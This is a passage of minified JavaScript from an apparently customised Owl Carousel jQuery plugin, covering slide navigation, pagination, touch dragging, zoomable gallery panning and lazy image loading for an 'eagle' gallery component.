if(base.options.itemsCustom!==false){base.options.itemsCustom.sort(function(a,b){return a[0]-b[0];});for(i=0;i<base.options.itemsCustom.length;i+=1){if(base.options.itemsCustom[i][0]<=width){base.options.items=base.options.itemsCustom[i][1];}}}else{if(width<=base.options.itemsDesktop[0]&&base.options.itemsDesktop!==false){base.options.items=base.options.itemsDesktop[1];}
if(width<=base.options.itemsDesktopSmall[0]&&base.options.itemsDesktopSmall!==false){base.options.items=base.options.itemsDesktopSmall[1];}
if(width<=base.options.itemsTablet[0]&&base.options.itemsTablet!==false){base.options.items=base.options.itemsTablet[1];}
if(width<=base.options.itemsTabletSmall[0]&&base.options.itemsTabletSmall!==false){base.options.items=base.options.itemsTabletSmall[1];}
if(width<=base.options.itemsMobile[0]&&base.options.itemsMobile!==false){base.options.items=base.options.itemsMobile[1];}}
if(base.options.items>base.itemsAmount&&base.options.itemsScaleUp===true){base.options.items=base.itemsAmount;}},response:function(){var base=this,smallDelay,lastWindowWidth;if(base.options.responsive!==true){return false;}
lastWindowWidth=$(window).width();base.resizer=function(){if($(window).width()!==lastWindowWidth){if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
window.clearTimeout(smallDelay);smallDelay=window.setTimeout(function(){lastWindowWidth=$(window).width();base.updateVars();},base.options.responsiveRefreshRate);}};$(window).resize(base.resizer);},updatePosition:function(){var base=this;base.jumpTo(base.currentItem);if(base.options.autoPlay!==false){base.checkAp();}},appendItemsSizes:function(){var base=this,roundPages=0,lastItem=base.itemsAmount-base.options.items;base.$owlItems.each(function(index){var $this=$(this);$this.css({"width":base.itemWidth,"margin-right":base.options.margin}).data("owl-item",Number(index));if(index%base.options.items===0||index===lastItem){if(!(index>lastItem)){roundPages+=1;}}
$this.data("owl-roundPages",roundPages);});},appendWrapperSizes:function(){var base=this,width=base.$owlItems.length*base.itemWidth;base.$owlWrapper.css({"width":width*2,"left":0});base.appendItemsSizes();},calculateAll:function(){var base=this;base.calculateWidth();base.appendWrapperSizes();base.loops();base.max();},calculateWidth:function(){var base=this;base.itemWidth=Math.round((base.$elem.width()-(base.options.items-1)*base.options.margin)/ base.options.items);},max:function(){var base=this,maximum=((base.itemsAmount*base.itemWidth+base.options.margin*(base.itemsAmount-1))-base.options.items*base.itemWidth-(base.options.items-1)*base.options.margin)*-1;if(base.options.items>base.itemsAmount){base.maximumItem=0;maximum=0;base.maximumPixels=0;}else{base.maximumItem=base.itemsAmount-base.options.items;base.maximumPixels=maximum;}
return maximum;},min:function(){return 0;},loops:function(){var base=this,prev=0,elWidth=0,i,item,roundPageNum;base.positionsInArray=[0];base.pagesInArray=[];for(i=0;i<base.itemsAmount;i+=1){if(i+1==base.itemsAmount){elWidth+=base.itemWidth;}else{elWidth+=base.itemWidth+base.options.margin;}
base.positionsInArray.push(-elWidth);if(base.options.scrollPerPage===true){item=$(base.$owlItems[i]);roundPageNum=item.data("owl-roundPages");if(roundPageNum!==prev){base.pagesInArray[prev]=base.positionsInArray[i];prev=roundPageNum;}}}},buildControls:function(){var base=this;if(base.options.navigation===true||base.options.pagination===true){base.owlControls=$("<div class=\"owl-controls\"/>").toggleClass("clickable",!base.browser.isTouch).appendTo(base.$elem);}
if(base.options.pagination===true){base.buildPagination();}
if(base.options.navigation===true){base.buildButtons();}},buildButtons:function(){var base=this,buttonsWrapper=$("<div class=\"owl-buttons\"/>");base.owlControls.append(buttonsWrapper);base.buttonPrev=$("<div/>",{"class":"owl-prev","html":base.options.navigationText[0]||""});base.buttonNext=$("<div/>",{"class":"owl-next","html":base.options.navigationText[1]||""});buttonsWrapper.append(base.buttonPrev).append(base.buttonNext);buttonsWrapper.on("touchstart.owlControls mousedown.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();});buttonsWrapper.on("touchend.owlControls mouseup.owlControls","div[class^=\"owl\"]",function(event){event.preventDefault();if($(this).hasClass("owl-next")){base.next();}else{base.prev();}});},buildPagination:function(){var base=this;base.paginationWrapper=$("<div class=\"owl-pagination\"/>");base.owlControls.append(base.paginationWrapper);base.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(event){event.preventDefault();if(Number($(this).data("owl-page"))!==base.currentItem){base.goTo(Number($(this).data("owl-page")),true);}});},updatePagination:function(){var base=this,counter,lastPage,lastItem,i,paginationButton,paginationButtonInner;if(base.options.pagination===false){return false;}
base.paginationWrapper.html("");counter=0;lastPage=base.itemsAmount-base.itemsAmount%base.options.items;for(i=0;i<base.itemsAmount;i+=1){if(i%base.options.items===0){counter+=1;if(lastPage===i){lastItem=base.itemsAmount-base.options.items;}
paginationButton=$("<div/>",{"class":"owl-page"});paginationButtonInner=$("<span></span>",{"text":base.options.paginationNumbers===true?counter:"","class":base.options.paginationNumbers===true?"owl-numbers":""});paginationButton.append(paginationButtonInner);paginationButton.data("owl-page",lastPage===i?lastItem:i);paginationButton.data("owl-roundPages",counter);base.paginationWrapper.append(paginationButton);}}
base.checkPagination();},checkPagination:function(){var base=this;if(base.options.pagination===false){return false;}
base.paginationWrapper.find(".owl-page").each(function(){if($(this).data("owl-roundPages")===$(base.$owlItems[base.currentItem]).data("owl-roundPages")){base.paginationWrapper.find(".owl-page").removeClass("active");$(this).addClass("active");}});},checkNavigation:function(){var base=this;if(base.options.navigation===false){return false;}
if(base.options.rewindNav===false){if(base.currentItem===0&&base.maximumItem===0){base.buttonPrev.addClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem===0&&base.maximumItem!==0){base.buttonPrev.addClass("disabled");base.buttonNext.removeClass("disabled");}else if(base.currentItem===base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.addClass("disabled");}else if(base.currentItem!==0&&base.currentItem!==base.maximumItem){base.buttonPrev.removeClass("disabled");base.buttonNext.removeClass("disabled");}}},updateControls:function(){var base=this;base.updatePagination();base.checkNavigation();if(base.owlControls){if(base.options.items>=base.itemsAmount){base.owlControls.hide();}else{base.owlControls.show();}}},destroyControls:function(){var base=this;if(base.owlControls){base.owlControls.remove();}},next:function(speed){var base=this;if(base.isTransition){return false;}
base.currentItem+=base.options.scrollPerPage===true?base.options.items:1;if(base.currentItem>base.maximumItem+(base.options.scrollPerPage===true?(base.options.items-1):0)){if(base.options.rewindNav===true){base.currentItem=0;speed="rewind";}else{base.currentItem=base.maximumItem;return false;}}
base.goTo(base.currentItem,speed);},prev:function(speed){var base=this;if(base.isTransition){return false;}
if(base.options.scrollPerPage===true&&base.currentItem>0&&base.currentItem<base.options.items){base.currentItem=0;}else{base.currentItem-=base.options.scrollPerPage===true?base.options.items:1;}
if(base.currentItem<0){if(base.options.rewindNav===true){base.currentItem=base.maximumItem;speed="rewind";}else{base.currentItem=0;return false;}}
base.goTo(base.currentItem,speed);},goTo:function(position,speed,drag){var base=this,goToPixel;if(base.isTransition){return false;}
if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem){position=base.maximumItem;}else if(position<=0){position=0;}
base.currentItem=base.owl.currentItem=position;if(base.options.transitionStyle!==false&&drag!=="drag"&&base.options.items===1&&base.browser.support3d===true){base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.afterGo();base.singleItemTransition();return false;}
goToPixel=base.positionsInArray[position];if(base.browser.support3d===true){base.isCss3Finish=false;if(speed===true){base.swapSpeed("paginationSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.paginationSpeed);}else if(speed==="rewind"){base.swapSpeed(base.options.rewindSpeed);window.setTimeout(function(){base.isCss3Finish=true;},base.options.rewindSpeed);}else{base.swapSpeed("slideSpeed");window.setTimeout(function(){base.isCss3Finish=true;},base.options.slideSpeed);}
base.transition3d(goToPixel);}else{if(speed===true){base.css2slide(goToPixel,base.options.paginationSpeed);}else if(speed==="rewind"){base.css2slide(goToPixel,base.options.rewindSpeed);}else{base.css2slide(goToPixel,base.options.slideSpeed);}}
base.afterGo();},jumpTo:function(position){var base=this;if(typeof base.options.beforeMove==="function"){base.options.beforeMove.apply(this,[base.$elem]);}
if(position>=base.maximumItem||position===-1){position=base.maximumItem;}else if(position<=0){position=0;}
base.swapSpeed(0);if(base.browser.support3d===true){base.transition3d(base.positionsInArray[position]);}else{base.css2slide(base.positionsInArray[position],1);}
base.currentItem=base.owl.currentItem=position;base.afterGo();},afterGo:function(){var base=this;base.prevArr.push(base.currentItem);base.prevItem=base.owl.prevItem=base.prevArr[base.prevArr.length-2];base.prevArr.shift(0);if(base.prevItem!==base.currentItem){base.checkPagination();base.checkNavigation();base.eachMoveUpdate();if(base.options.autoPlay!==false){base.checkAp();}
if(base.options.galleryslider){var currentImage=base.$elem.find('.owl-item.active').index()+1;base.$elem.closest('.eagle-open-gallery').find('.ea-current').html(currentImage);if(currentImage==1){base.$elem.closest('.eagle-open-gallery').find('.eagle-prev').addClass('disabled');base.$elem.closest('.eagle-open-gallery').find('.eagle-next').removeClass('disabled');}else{if(currentImage==base.$elem.find('.owl-item').length){base.$elem.closest('.eagle-open-gallery').find('.eagle-next').addClass('disabled');base.$elem.closest('.eagle-open-gallery').find('.eagle-prev').removeClass('disabled');}else{base.$elem.closest('.eagle-open-gallery').find('.eagle-next, .eagle-prev').removeClass('disabled');}}
setTimeout(function(){base.$owlItems.find('.eagle-item').removeAttr('style');if(!Gallery.global.open.find('.top-controls').hasClass('ea-hide')){base.$owlItems.find('.title').removeClass('hideTitle').removeClass('hideTitleMobile');}
Gallery.global.leftDirection=true;Gallery.global.rightDirection=true;Gallery.global.topBottomDirection=false;Gallery.global.newX=0;Gallery.global.newY=0;base.$owlItems.find('.eagle-item').data('scale',1);},base.options.slideSpeed);}}
if(typeof base.options.afterMove==="function"&&base.prevItem!==base.currentItem){base.options.afterMove.apply(this,[base.$elem]);}},stop:function(){var base=this;base.apStatus="stop";window.clearInterval(base.autoPlayInterval);},checkAp:function(){var base=this;if(base.apStatus!=="stop"){base.play();}},play:function(){var base=this;base.apStatus="play";if(base.options.autoPlay===false){return false;}
window.clearInterval(base.autoPlayInterval);base.autoPlayInterval=window.setInterval(function(){base.next(true);},base.options.autoPlay);},swapSpeed:function(action){var base=this;if(action==="slideSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.slideSpeed));}else if(action==="paginationSpeed"){base.$owlWrapper.css(base.addCssSpeed(base.options.paginationSpeed));}else if(typeof action!=="string"){base.$owlWrapper.css(base.addCssSpeed(action));}},addCssSpeed:function(speed){return{"-webkit-transition":"all "+speed+"ms ease","-moz-transition":"all "+speed+"ms ease","-o-transition":"all "+speed+"ms ease","transition":"all "+speed+"ms ease"};},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"","transition":""};},doTranslate:function(pixels){return{"-webkit-transform":"translate3d("+pixels+"px, 0px, 0px)","-moz-transform":"translate3d("+pixels+"px, 0px, 0px)","-o-transform":"translate3d("+pixels+"px, 0px, 0px)","-ms-transform":"translate3d("+pixels+"px, 0px, 0px)","transform":"translate3d("+pixels+"px, 0px,0px)"};},transition3d:function(value){var base=this;base.$owlWrapper.css(base.doTranslate(value));},css2move:function(value){var base=this;base.$owlWrapper.css({"left":value});},css2slide:function(value,speed){var base=this;base.isCssFinish=false;base.$owlWrapper.stop(true,true).animate({"left":value},{duration:speed||base.options.slideSpeed,complete:function(){base.isCssFinish=true;}});},checkBrowser:function(){var base=this,translate3D="translate3d(0px, 0px, 0px)",tempElem=document.createElement("div"),regex,asSupport,support3d,isTouch;tempElem.style.cssText="  -moz-transform:"+translate3D+"; -ms-transform:"+translate3D+"; -o-transform:"+translate3D+"; -webkit-transform:"+translate3D+"; transform:"+translate3D;regex=/translate3d\(0px, 0px, 0px\)/g;asSupport=tempElem.style.cssText.match(regex);support3d=(asSupport!==null&&asSupport.length===1);isTouch="ontouchstart"in window||window.navigator.msMaxTouchPoints;base.browser={"support3d":support3d,"isTouch":isTouch};},moveEvents:function(){var base=this;if(base.options.mouseDrag!==false||base.options.touchDrag!==false){base.gestures();base.disabledEvents();}},eventTypes:function(){var base=this,types=["s","e","x"];base.ev_types={};if(base.options.mouseDrag===true&&base.options.touchDrag===true){types=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"];}else if(base.options.mouseDrag===false&&base.options.touchDrag===true){types=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"];}else if(base.options.mouseDrag===true&&base.options.touchDrag===false){types=["mousedown.owl","mousemove.owl","mouseup.owl"];}
base.ev_types.start=types[0];base.ev_types.move=types[1];base.ev_types.end=types[2];},disabledEvents:function(){var base=this;base.$elem.on("dragstart.owl",function(event){event.preventDefault();});base.$elem.on("mousedown.disableTextSelect",function(e){return $(e.target).is('input, textarea, select, option');});},gestures:function(){var base=this,locals={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null,owlActive:null,newX:0,newY:0,oldX:0,oldY:0};base.isCssFinish=true;function getTouches(event){if(event.touches!==undefined){return{x:event.touches[0].pageX,y:event.touches[0].pageY};}
if(event.touches===undefined){if(event.pageX!==undefined){return{x:event.pageX,y:event.pageY};}
if(event.pageX===undefined){return{x:event.clientX,y:event.clientY};}}}
function swapEvents(type){if(type==="on"){$(document).on(base.ev_types.move,dragMove);$(document).on(base.ev_types.end,dragEnd);}else if(type==="off"){$(document).off(base.ev_types.move);$(document).off(base.ev_types.end);}}
function dragImg(ev){var eagleZoomableItem=locals.owlActive.find('.eagle-item'),eagleZoomableImg=locals.owlActive.find('img'),scale=locals.owlActive.find('.eagle-item').data('scale');locals.newX=getTouches(ev).x;locals.newY=getTouches(ev).y;if((eagleZoomableImg.offset().left>locals.owlActive.offset().left&&locals.newX>locals.oldX)||(eagleZoomableImg.offset().left+eagleZoomableImg.width()*scale<locals.owlActive.offset().left+locals.owlActive.width()&&locals.newX<locals.oldX))
{Gallery.global.newX+=(locals.newX-locals.oldX)/ scale / 3;}else{Gallery.global.newX+=(locals.newX-locals.oldX)/ scale;Gallery.global.leftDirection=false;Gallery.global.rightDirection=false;}
if(Gallery.global.topBottomDirection==true){if((eagleZoomableImg.offset().top>locals.owlActive.offset().top&&locals.newY>locals.oldY)||(eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale<locals.owlActive.offset().top+locals.owlActive.height()&&locals.newY<locals.oldY))
{Gallery.global.newY+=(locals.newY-locals.oldY)/ scale / 3;}else{Gallery.global.newY+=(locals.newY-locals.oldY)/ scale;}}
Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);locals.oldX=locals.newX;locals.oldY=locals.newY;}
function dragStart(event){var ev=event.originalEvent||event||window.event,position;locals.owlActive=$(this).find('.owl-item.active');if(ev.which===3){return false;}
if(base.itemsAmount<=base.options.items){if(Gallery.global.open==null){return;}}
if(base.isCssFinish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.isCss3Finish===false&&!base.options.dragBeforeAnimFinish){return false;}
if(base.options.autoPlay!==false){window.clearInterval(base.autoPlayInterval);}
if(base.browser.isTouch!==true&&!base.$owlWrapper.hasClass("grabbing")){base.$owlWrapper.addClass("grabbing");}
base.newPosX=0;base.newRelativeX=0;$(this).css(base.removeTransition());position=$(this).position();locals.relativePos=position.left;locals.offsetX=getTouches(ev).x-position.left;locals.offsetY=getTouches(ev).y-position.top;locals.oldX=getTouches(ev).x;locals.oldY=getTouches(ev).y;swapEvents("on");locals.sliding=false;locals.targetElement=ev.target||ev.srcElement;Gallery.global.isNoDrag=0;}
function dragMove(event){var ev=event.originalEvent||event||window.event,minSwipe,maxSwipe;if(Gallery.global.isZoom){return false;}
base.newPosX=getTouches(ev).x-locals.offsetX;base.newPosY=getTouches(ev).y-locals.offsetY;base.newRelativeX=base.newPosX-locals.relativePos;base.newRelativeY=base.newPosY;if(base.newRelativeX>0&&Gallery.global.leftDirection==false){dragImg(ev);if((base.newRelativeX>3||base.newRelativeX<-3)||(base.newRelativeY>3||base.newRelativeY<-3)){Gallery.global.isNoDrag=1;}
return false;}
if(base.newRelativeX<0&&Gallery.global.rightDirection==false){dragImg(ev);if((base.newRelativeX>3||base.newRelativeX<-3)||(base.newRelativeY>3||base.newRelativeY<-3)){Gallery.global.isNoDrag=1;}
return false;}
if(Gallery.global.topBottomDirection==true){var eagleZoomableItem=locals.owlActive.find('.eagle-item'),eagleZoomableImg=locals.owlActive.find('img'),scale=locals.owlActive.find('.eagle-item').data('scale');locals.newY=getTouches(ev).y;if((eagleZoomableImg.offset().top>locals.owlActive.offset().top&&locals.newY>locals.oldY)||(eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale<locals.owlActive.offset().top+locals.owlActive.height()&&locals.newY<locals.oldY))
{Gallery.global.newY+=(locals.newY-locals.oldY)/ scale / 3;}else{Gallery.global.newY+=(locals.newY-locals.oldY)/ scale;}
Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);locals.oldY=locals.newY;}
if(typeof base.options.startDragging==="function"&&locals.dragging!==true&&base.newRelativeX!==0){locals.dragging=true;base.options.startDragging.apply(base,[base.$elem]);}
if((base.newRelativeX>8||base.newRelativeX<-8)&&(base.browser.isTouch===true)){if(ev.preventDefault!==undefined){ev.preventDefault();}else{ev.returnValue=false;}
locals.sliding=true;}
if((base.newPosY>10||base.newPosY<-10)&&locals.sliding===false&&Gallery.global.topBottomDirection==false){$(document).off("touchmove.owl");}
minSwipe=function(){return base.newRelativeX / 5;};maxSwipe=function(){return base.maximumPixels+base.newRelativeX / 5;};base.newPosX=Math.max(Math.min(base.newPosX,minSwipe()),maxSwipe());if(base.browser.support3d===true){base.transition3d(base.newPosX);}else{base.css2move(base.newPosX);}
if(base.newRelativeX>3||base.newRelativeX<-3){Gallery.global.isNoDrag=1;}
Gallery.global.isDrag=1;}
function dragEnd(event){var ev=event.originalEvent||event||window.event,newPosition,handlers,owlStopEvent,scale=locals.owlActive.find('.eagle-item').data('scale');if(base.newRelativeX>0&&Gallery.global.leftDirection==false){var eagleZoomableImg=locals.owlActive.find('img'),eagleZoomableItem=locals.owlActive.find('.eagle-item'),deltaX=(eagleZoomableImg.offset().left-locals.owlActive.offset().left)/ scale;if(deltaX>=0){Gallery.global.leftDirection=true;Gallery.global.newX-=deltaX;}
if(Gallery.global.topBottomDirection==true){var deltaY1=(eagleZoomableImg.offset().top-locals.owlActive.offset().top)/ scale,deltaY2=((eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale)-(locals.owlActive.offset().top+locals.owlActive.height()))/ scale;if(deltaY1>0){Gallery.global.newY-=deltaY1;}
if(deltaY2<0){Gallery.global.newY-=deltaY2;}}else{Gallery.global.newY=0;}
if(deltaX>=0||Gallery.global.topBottomDirection==true){eagleZoomableItem.css(Carousel.addCssSpeed(100));Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);setTimeout(function(){eagleZoomableItem.css(Carousel.removeTransition());},100);}
swapEvents("off");Gallery.global.isDrag=0;return false;}
if(base.newRelativeX<0&&Gallery.global.rightDirection==false){var eagleZoomableImg=locals.owlActive.find('img'),eagleZoomableItem=locals.owlActive.find('.eagle-item'),deltaX=((eagleZoomableImg.offset().left+eagleZoomableImg.width()*scale)-(locals.owlActive.offset().left+locals.owlActive.width()))/ scale;if(deltaX<=0){Gallery.global.rightDirection=true;Gallery.global.newX-=deltaX;}
if(Gallery.global.topBottomDirection==true){var deltaY1=(eagleZoomableImg.offset().top-locals.owlActive.offset().top)/ scale,deltaY2=((eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale)-(locals.owlActive.offset().top+locals.owlActive.height()))/ scale;if(deltaY1>0){Gallery.global.newY-=deltaY1;}
if(deltaY2<0){Gallery.global.newY-=deltaY2;}}else{Gallery.global.newY=0;}
if(deltaX<=0||Gallery.global.topBottomDirection==true){eagleZoomableItem.css(Carousel.addCssSpeed(100));Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);setTimeout(function(){eagleZoomableItem.css(Carousel.removeTransition());},100);}
swapEvents("off");Gallery.global.isDrag=0;return false;}
if(Gallery.global.topBottomDirection==true){var eagleZoomableImg=locals.owlActive.find('img'),eagleZoomableItem=locals.owlActive.find('.eagle-item'),deltaY1=(eagleZoomableImg.offset().top-locals.owlActive.offset().top)/ scale,deltaY2=((eagleZoomableImg.offset().top+eagleZoomableImg.height()*scale)-(locals.owlActive.offset().top+locals.owlActive.height()))/ scale;if(deltaY1>0){Gallery.global.newY-=deltaY1;eagleZoomableItem.css(Carousel.addCssSpeed(100));Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);setTimeout(function(){eagleZoomableItem.css(Carousel.removeTransition());},100);}
if(deltaY2<0){Gallery.global.newY-=deltaY2;eagleZoomableItem.css(Carousel.addCssSpeed(100));Gallery.updateImg(eagleZoomableItem,scale,Gallery.global.newX,Gallery.global.newY);setTimeout(function(){eagleZoomableItem.css(Carousel.removeTransition());},100);}}
ev.target=ev.target||ev.srcElement;locals.dragging=false;if(base.browser.isTouch!==true){base.$owlWrapper.removeClass("grabbing");}
if(base.newRelativeX<0){base.dragDirection=base.owl.dragDirection="left";}else{base.dragDirection=base.owl.dragDirection="right";}
if(base.newRelativeX!==0){newPosition=base.getNewPosition();base.goTo(newPosition,false,"drag");if(locals.targetElement===ev.target&&base.browser.isTouch!==true){$(ev.target).on("click.disable",function(ev){ev.stopImmediatePropagation();ev.stopPropagation();ev.preventDefault();$(ev.target).off("click.disable");});handlers=$._data(ev.target,"events").click;owlStopEvent=handlers.pop();handlers.splice(0,0,owlStopEvent);}}
Gallery.global.isDrag=0;swapEvents("off");}
base.$elem.on(base.ev_types.start,".owl-wrapper",dragStart);},getNewPosition:function(){var base=this,newPosition=base.closestItem();if(newPosition>base.maximumItem){base.currentItem=base.maximumItem;newPosition=base.maximumItem;}else if(base.newPosX>=0){newPosition=0;base.currentItem=0;}
return newPosition;},closestItem:function(){var base=this,array=base.options.scrollPerPage===true?base.pagesInArray:base.positionsInArray,goal=base.newPosX,closest=null;$.each(array,function(i,v){if(goal-(base.itemWidth / 20)>array[i+1]&&goal-(base.itemWidth / 20)<v&&base.moveDirection()==="left"){closest=v;if(base.options.scrollPerPage===true){base.currentItem=$.inArray(closest,base.positionsInArray);}else{base.currentItem=i;}}else if(goal+(base.itemWidth / 20)<v&&goal+(base.itemWidth / 20)>(array[i+1]||array[i]-base.itemWidth)&&base.moveDirection()==="right"){if(base.options.scrollPerPage===true){closest=array[i+1]||array[array.length-1];base.currentItem=$.inArray(closest,base.positionsInArray);}else{closest=array[i+1];base.currentItem=i+1;}}});return base.currentItem;},moveDirection:function(){var base=this,direction;if(base.newRelativeX<0){direction="right";base.playDirection="next";}else{direction="left";base.playDirection="prev";}
return direction;},customEvents:function(){var base=this;base.$elem.on("owl.next",function(){base.next();});base.$elem.on("owl.prev",function(){base.prev();});base.$elem.on("owl.play",function(event,speed){base.options.autoPlay=speed;base.play();base.hoverStatus="play";});base.$elem.on("owl.stop",function(){base.stop();base.hoverStatus="stop";});base.$elem.on("owl.goTo",function(event,item){base.goTo(item);});base.$elem.on("owl.jumpTo",function(event,item){base.jumpTo(item);});},stopOnHover:function(){var base=this;if(base.options.stopOnHover===true&&base.browser.isTouch!==true&&base.options.autoPlay!==false){base.$elem.on("mouseover",function(){base.stop();});base.$elem.on("mouseout",function(){if(base.hoverStatus!=="stop"){base.play();}});}},lazyLoad:function(){var base=this,i,$item,itemNumber,$lazyImg,follow;if(base.options.lazyLoad===false){return false;}
for(i=0;i<base.itemsAmount;i+=1){$item=$(base.$owlItems[i]);if($item.data("owl-loaded")==="loaded"){continue;}
itemNumber=$item.data("owl-item");$lazyImg=$item.find(".lazyOwl");if(typeof $lazyImg.data("src")!=="string"){$item.data("owl-loaded","loaded");continue;}
if($item.data("owl-loaded")===undefined){$lazyImg.hide();$item.addClass("loading").data("owl-loaded","checked");}
if(base.options.lazyFollow===true){follow=itemNumber>=base.currentItem;}else{follow=true;}
if(follow&&itemNumber<base.currentItem+base.options.items&&$lazyImg.length){base.lazyPreload($item,$lazyImg);}}},lazyPreload:function($item,$lazyImg){var base=this,iterations=0,isBackgroundImg;if($lazyImg.prop("tagName")==="DIV"){$lazyImg.css("background-image","url("+$lazyImg.data("src")+")");isBackgroundImg=true;}else{$lazyImg[0].src=$lazyImg.data("src");}
function showImage(){$item.data("owl-loaded","loaded").removeClass("loading");$lazyImg.removeAttr("data-src");if(base.options.lazyEffect==="fade"){$lazyImg.fadeIn(400);}else{$lazyImg.show();}
if(typeof base.options.afterLazyLoad==="function"){base.options.afterLazyLoad.apply(this,[base.$elem]);}}
function checkLazyImage(){iterations+=1;if(base.completeImg($lazyImg.get(0))||isBackgroundImg===true){showImage();}else if(iterations<=100){window.setTimeout(checkLazyImage,100);}else{showImage();}}
checkLazyImage();},autoHeight:function(){var base=this,$currentimg=$(base.$owlItems[base.currentItem]).find("img"),iterations;function addHeight(){var $currentItem=$(base.$owlItems[base.currentItem]).height();base.wrapperOuter.css("height",$currentItem+"px");if(!base.wrapperOuter.hasClass("autoHeight")){window.setTimeout(function(){base.wrapperOuter.addClass("autoHeight");},0);}}
function checkImage(){iterations+=1;if(base.completeImg($currentimg.get(0))){addHeight();}else if(iterations<=100){window.setTimeout(checkImage,100);}else{base.wrapperOuter.css("height","");}}
if($currentimg.get(0)!==undefined){iterations=0;checkImage();}else{addHeight();}},completeImg:function(img){var naturalWidthType;if(!img.complete){return false;}
naturalWidthType=typeof img.naturalWidth;if(naturalWidthType!=="undefined"&&img.naturalWidth===0){return false;}
return true;},onVisibleItems:function(){var base=this,i;if(base.options.addClassActive===true){base.$owlItems.removeClass("active");}
base.visibleItems=[];for(i=base.currentItem;i<base.currentItem+base.options.items;i+=1){base.visibleItems.push(i);if(base.options.addClassActive===true){$(base.$owlItems[i]).addClass("active");}}
base.owl.visibleItems=base.visibleItems;},transitionTypes:function(className){var base=this;base.outClass="owl-"+className+"-out";base.inClass="owl-"+className+"-in";},singleItemTransition:function(){var base=this,outClass=base.outClass,inClass=base.inClass,$currentItem=base.$owlItems.eq(base.currentItem),$prevItem=base.$owlItems.eq(base.prevItem),prevPos=Math.abs(base.positionsInArray[base.currentItem])+base.positionsInArray[base.prevItem],origin=Math.abs(base.positionsInArray[base.currentItem])+base.itemWidth / 2,animEnd='webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend';base.isTransition=true;base.$owlWrapper.addClass('owl-origin').css({"-webkit-transform-origin":origin+"px","-moz-perspective-origin":origin+"px","perspective-origin":origin+"px"});function transStyles(prevPos){return{"position":"relative","left":prevPos+"px"};}
$prevItem.css(transStyles(prevPos,10)).addClass(outClass).on(animEnd,function(){base.endPrev=true;$prevItem.off(animEnd);base.clearTransStyle($prevItem,outClass);});$currentItem.addClass(inClass).on(animEnd,function(){base.endCurrent=true;$currentItem.off(animEnd);base.clearTransStyle($currentItem,inClass);});},clearTransStyle:function(item,classToRemove){var base=this;item.css({"position":"","left":""}).removeClass(classToRemove);if(base.endPrev&&base.endCurrent){base.$owlWrapper.removeClass('owl-origin');base.endPrev=false;base.endCurrent=false;base.isTransition=false;}},owlStatus:function(){var base=this;base.owl={"userOptions":base.userOptions,"baseElement":base.$elem,"userItems":base.$userItems,"owlItems":base.$owlItems,"currentItem":base.currentItem,"prevItem":base.prevItem,"visibleItems":base.visibleItems,"isTouch":base.browser.isTouch,"browser":base.browser,"dragDirection":base.dragDirection};},clearEvents:function(){var base=this;base.$elem.off(".owl owl mousedown.disableTextSelect");$(document).off(".owl owl");$(window).off("resize",base.resizer);},unWrap:function(){var base=this;if(base.$elem.children().length!==0){base.$owlWrapper.unwrap();base.$userItems.unwrap().unwrap();if(base.owlControls){base.owlControls.remove();}}
base.clearEvents();base.$elem.attr("style",base.$elem.data("owl-originalStyles")||"").attr("class",base.$elem.data("owl-originalClasses"));},destroy:function(){var base=this;base.stop();window.clearInterval(base.checkVisible);base.unWrap();base.$elem.removeData();},reinit:function(newOptions){var base=this,options=$.extend({},base.userOptions,newOptions);base.unWrap();base.init(options,base.$elem);},addItem:function(htmlString,targetPosition){var base=this,position;if(!htmlString){return false;}
if(base.$elem.children().length===0){base.$elem.append(htmlString);base.setVars();return false;}
base.unWrap();if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}
if(position>=base.$userItems.length||position===-1){base.$userItems.eq(-1).after(htmlString);}else{base.$userItems.eq(position).before(htmlString);}
base.setVars();},removeItem:function(targetPosition){var base=this,position;if(base.$elem.children().length===0){return false;}
if(targetPosition===undefined||targetPosition===-1){position=-1;}else{position=targetPosition;}
base.unWrap();base.$userItems.eq(position).remove();base.setVars();}};$.fn.owlCarouselE=function(options){return this.each(function(){if($(this).data("owl-init")===true){return false;}
